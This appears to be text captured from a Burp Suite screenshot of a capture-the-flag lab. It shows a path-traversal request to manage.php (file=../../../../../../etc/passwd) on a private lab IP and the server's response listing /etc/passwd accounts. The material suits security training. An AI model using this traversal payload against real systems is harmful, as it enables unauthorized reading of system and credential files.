 Send Cancel < > 
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /manage.php?file=../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.56.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.101/manage.php
8 Connection: close
9 Cookie: PHPSESSID=nlqtlst9fu31rdtcfmat9h0b0h
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Raw Headers Hex
Pretty Raw Render \n Actions
58 File does not exist<br />root:x:0:0:root:/root:/bin/bash
59 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
60 bin:x:2:2:bin:/bin:/usr/sbin/nologin
61 sys:x:3:3:sys:/dev:/usr/sbin/nologin
62 sync:x:4:65534:sync:/bin:/bin/sync
63 games:x:5:60:games:/usr/games:/usr/sbin/nologin
64 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
65 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
66 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
67 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
68 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
69 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
70 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
71 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
72 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
73 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
74 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
75 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
76 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
77 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
78 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
79 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
80 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
81 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
82 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
83 mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
84 marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash
85 julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
86 fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash
87 barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
88 tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash
89 jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
90 wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash
91 bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
92 chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash
93 joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
94 rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash
95 rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
96 monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash
97 phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
98 scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash
99 janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
100 janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash
101 </div>
102 </footer>